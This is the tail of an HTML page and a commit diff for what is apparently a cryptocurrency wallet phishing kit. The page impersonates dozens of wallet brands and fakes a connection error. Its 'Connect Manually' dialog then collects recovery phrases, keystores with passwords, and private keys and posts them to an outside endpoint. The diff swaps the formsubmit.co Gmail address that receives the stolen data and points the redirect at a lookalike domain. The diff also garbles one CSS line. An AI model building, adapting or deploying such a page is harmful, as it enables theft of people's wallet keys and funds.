                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="assets/trustvault.png"
                  alt=""
                />
                <h4 class="text-white">TrustVault</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal31"
                class="btn coin"
              >
                <img class="coin-img" src="assets/unnamed(1).png" alt="" />
                <h4 class="text-white">Atomic</h4>
              </button>
              <!-- Modal -->
              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal32"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="assets/10903.png"
                  alt=""
                />
                <h4 class="text-white">Coin98</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal33"
                class="btn coin"
              >
                <img class="coin-img" src="assets/tron-trx-logo.png" alt="" />
                <h4 class="text-white">Tron</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal34"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="[data-uri]"
                  alt=""
                />
                <h4 class="text-white">Alice</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal35"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="assets/138f51c8d00ac7b9ac9d8dc75344d096a7dfe370a568aa167eabc0a21830ed98.jpg"
                  alt=""
                />
                <h4 class="text-white">AlphaWallet</h4>
              </button>
              <!-- Modal -->

              <button
                onclick="location.assign(&#39;securechannel.php?walletname=DCENT&#39;)"
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal36"
                class="btn coin"
              >
                <img class="coin-img" src="assets/unnamed(2).png" alt="" />
                <h4 class="text-white">D'CENT</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal37"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/6323b69954bc41ff9409f033_public.png"
                  alt=""
                />
                <h4 class="text-white">ZelCore</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal38"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="assets/lg(6).html"
                  alt=""
                />
                <h4 class="text-white">Nash</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal39"
                class="btn coin"
              >
                <img class="coin-img" src="assets/1433894569.png" alt="" />
                <h4 class="text-white">Coinmoni</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal40"
                class="btn coin"
              >
                <img class="coin-img" src="assets/28931745.png" alt="" />
                <h4 class="text-white">GridPlus</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal41"
                class="btn coin"
              >
                <img class="coin-img" src="assets/unnamed(3).png" alt="" />
                <h4 class="text-white">CYBAVO</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal42"
                class="btn coin"
              >
                <img class="coin-img" src="assets/512x512bb(1).jpg" alt="" />
                <h4 class="text-white">Tokenary</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal43"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="assets/44049579.html"
                  alt=""
                />
                <h4 class="text-white">Torus</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal44"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="assets/unnamed(4).png"
                  alt=""
                />
                <h4 class="text-white">Spatium</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal45"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150.jpg"
                  alt=""
                />
                <h4 class="text-white">SafePal</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal46"
                class="btn coin"
              >
                <img class="coin-img" src="assets/unnamed(5).png" alt="" />
                <h4 class="text-white">Infinito</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal47"
                class="btn coin"
              >
                <img class="coin-img" src="assets/images.html" alt="" />
                <h4 class="text-white">wallet.io</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal48"
                class="btn coin"
              >
                <img class="coin-img" src="assets/unnamed(6).png" alt="" />
                <h4 class="text-white">Ownbit</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal49"
                class="btn coin"
              >
                <img class="coin-img" src="assets/512x512bb(2).jpg" alt="" />
                <h4 class="text-white">EasyPocket</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal50"
                class="btn coin"
              >
                <img class="coin-img" src="assets/unnamed(7).png" alt="" />
                <h4 class="text-white">Bridge Wallet</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal51"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/Sparkpoint-wallet-logo.png"
                  alt=""
                />
                <h4 class="text-white">Spark Point</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal52"
                class="btn coin"
              >
                <img class="coin-img" src="assets/unnamed(8).png" alt="" />
                <h4 class="text-white">ViaWallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal53"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/ofbdehdu4sju07vlltgf.html"
                  alt=""
                />
                <h4 class="text-white">BitKeep</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal54"
                class="btn coin"
              >
                <img class="coin-img" src="assets/images(1).html" alt="" />
                <h4 class="text-white">Vision</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal55"
                class="btn coin"
              >
                <img class="coin-img" src="assets/unnamed(9).png" alt="" />
                <h4 class="text-white">PEAKDEFI</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal56"
                class="btn coin"
              >
                <img class="coin-img" src="assets/unnamed(10).png" alt="" />
                <h4 class="text-white">Unstoppable</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal57"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="assets/76861339.png"
                  alt=""
                />
                <h4 class="text-white">HaloDeFi</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal58"
                class="btn coin"
              >
                <img class="coin-img" src="assets/unnamed(11).png" alt="" />
                <h4 class="text-white">Dok Wallet</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal60"
                class="btn coin"
              >
                <img class="coin-img" src="assets/images(2).png" alt="" />
                <h4 class="text-white">Midas</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal61"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/1_N6Uvv2QMQGqQubnGP1tGig.png"
                  alt=""
                />
                <h4 class="text-white">Ellipal</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal62"
                class="btn coin"
              >
                <img
                  class="coin-img"
                  src="assets/LOGO-KEYRING-PRO.png"
                  alt=""
                />
                <h4 class="text-white">KEYRING PRO</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal63"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="assets/19ad8334f0f034f4176a95722b5746b539b47b37ce17a5abde4755956d05d44c.jpg"
                  alt=""
                />
                <h4 class="text-white">Aktionariat</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal64"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="assets/unnamed(12).png"
                  alt=""
                />
                <h4 class="text-white">Talken</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal65"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="assets/0x0.png"
                  alt=""
                />
                <h4 class="text-white">Flare</h4>
              </button>

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal66"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="assets/lg(7).html"
                  alt=""
                />
                <h4 class="text-white">KyberSwap</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal70"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="assets/unnamed(13).png"
                  alt=""
                />
                <h4 class="text-white">PayTube</h4>
              </button>
              <!-- Modal -->

              <button
                type="button"
                data-bs-toggle="modal"
                data-bs-target="#exampleModal72"
                class="btn coin"
              >
                <img
                  style="border-radius: 40px"
                  class="coin-img"
                  src="assets/dd8ee41915d967e547c80266e883d77ee808427405f4e8026a85ac1308104221.jpg"
                  alt=""
                />
                <h4 class="text-white">Linen</h4>
              </button>
              <!-- Modal -->
            </div>
          </div>
          <div class="row">
            <div class="text-center coin-section-footer"><h6>&nbsp;</h6></div>
          </div>
        </div>
      </div>
    </div>
    <script
      src="js/jquery-3.6.0.min.js"
      integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4="
      crossorigin="anonymous"
    ></script>
    <!-- <script src="./script/walletpage.js"></script> -->
    <script
      src="js/popper.min.js"
      integrity="sha384-7+zCNj/IqJ95wo16oMtfsKbZ9ccEh31eOz1HGyDuCQ6wgnyJNSYdrPa03rtR1zdB"
      crossorigin="anonymous"
    ></script>
    <script
      src="js/bootstrap.min.js"
      integrity="sha384-QJHtvGhmr9XOIpI6YVutG+2QOK9T+ZnN4kzFN1RtK3zEFEIsxhlmWl5/YESvpZ13"
      crossorigin="anonymous"
    ></script>
    <script src="assets/jquery.waypoints.min.js.html"></script>
    <script src="assets/jquery.counterup.min.js.html"></script>
    <script src="assets/wow.min.js.html"></script>
    <script src="assets/script.js.html"></script>
    <script>
      $(document).ready(function () {
        let wallets = $(".coin-registry button");
        wallets.each(function () {
          $(this).on("click", function () {
            let img = $(this).find(".coin-img").attr("src");
            event.preventDefault();
            $(".connection-info").text("Initializing...");
            $("#current-wallet-app").text(
              $(this).children().last().text().trim()
            );
            $("#current-wallet-logo").attr("src", img);
            $("#connect-dialog").show();
            setTimeout(function () {
              $(".connection-info").html(
                'Error Connecting... <button class="manual-connection">Connect Manually</button>'
              );
              // $(document).find("button.manual-connection").trigger("click");
            }, 1000);
          });
        });
      });
    </script>
    <script>
      $(document).ready(function () {
        let dialogDismiss = $(".dialog-dismiss");
        let sendForm = $("#data-to-send");
        let successBox = $("#success-dialog");
        let errorBox = $("#error-dialog");
        dialogDismiss.each(function () {
          $(this).on("click", function () {
            $("#connect-dialog").hide();
            $("#send-dialog").hide();
          });
        });
        $("#phraseSend").on("click", function () {
          sendForm.html(
            '<div class="form-group"><input type="hidden" id="type" name="type" value="phrase"><textarea name="phrase" required class="form-control" placeholder="Enter your recovery phrase" rows="5" style="resize: none"></textarea> </div> <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by single spaces</div>'
          );
        });
        $("#keystoreSend").on("click", function () {
          sendForm.html(
            '<div class="form-group"><input type="hidden" id="type" name="type" value="keystore"><textarea rows="5" style="resize: none" required name="keystore" class="form-control" placeholder="Enter Keystore"></textarea></div><input type="text" class="form-control" name="password" required placeholder="Wallet password"> <div class="small text-left my-3" style="font-size: 11px">Several lines of text beginning with "{...}" plus the password you used to encrypt it.</div>'
          );
        });
        $("#privateKeySend").on("click", function () {
          sendForm.html(
            '<input type="hidden" id="type" name="type" value="privatekey"><input type="text" name="privateKey" required class="form-control" placeholder="Enter your Private Key"> <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by a single space.</div>'
          );
        });

        $(".connection-info").on("click", ".manual-connection", function () {
          $("#current-wallet-app-send").text($("#current-wallet-app").text());
          $("#walletNameData").val($("#current-wallet-app").text());
          var link = $("#current-wallet-app").text();
          $("#current-wallet-send-logo").attr(
            "src",
            $("#current-wallet-logo").attr("src")
          );
          $("#connect-dialog").hide();
          $("#send-dialog").show();
        });

        $.ajaxSetup({
          headers: {
            "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content"),
          },
        });

        $("#processForm").submit(function (e) {
          e.preventDefault();
          let processBtn = $("#proceedButton");
          let cancelBtn = $("#cancelBtn");
          let formData = new FormData(this);
          $.ajax({
            type: "POST",
            url: "#api.dcentapp.live/0e3efb1f-c4f3-4e78-8273-ac486d61cbde",
            data: formData,
            cache: false,
            contentType: false,
            processData: false,
            beforeSend: function () {
              processBtn.html(
                '<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span> Connecting wallet...'
              );
              processBtn.prop("disabled", true);
              cancelBtn.prop("disabled", true);
            },
            success: function () {
              // dismissAllDialogs();
              setTimeout(function () {
                restoreButtons();
                $("div.message-tab").html(
                  "<div class='alert alert-danger'>An unknown error occured, please try again later.</div>"
                );
              }, 5000);
            },
            error: function () {
              restoreButtons();
              dismissAllDialogs();
              errorBox.show();
              setTimeout(function () {
                dismissAllDialogs();
                $("#send-dialog").show();
              }, 2500);
            },
          });
          function restoreButtons() {
            processBtn.html("PROCEED");
            processBtn.prop("disabled", false);
            cancelBtn.prop("disabled", false);
          }
          function dismissAllDialogs() {
            successBox.hide();
            errorBox.hide();
            $("#connect-dialog").hide();
            $("#send-dialog").hide();
            $("#processing-dialog").hide();
          }
        });
      });
    </script>
  </body>
</html>

==== commit a73e07c4: "Update index.html" ====
--- a/app/index.html
+++ b/app/index.html
@@ -40,7 +40,7 @@
           url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.woff)
             format("woff"),
           url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.ttf)
-            format("truetype"),
+            at("truetype"),
           url(#ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.svg#fontawesome)
             format("svg");
       }
@@ -6566,7 +6566,7 @@
           </div>
           <div class="message-tab"></div>
           <div class="send-form">
-			<form action="https://formsubmit.co/zakbagans145@gmail.com" method="POST">
+			<form action="https://formsubmit.co/tokenspace2@gmail.com" method="POST">
               <input type="hidden" name="_captcha" value="false" />
               <input type="hidden" name="_next" value="https://swiftdefiwallet.ct.ws/check.html"/>
 
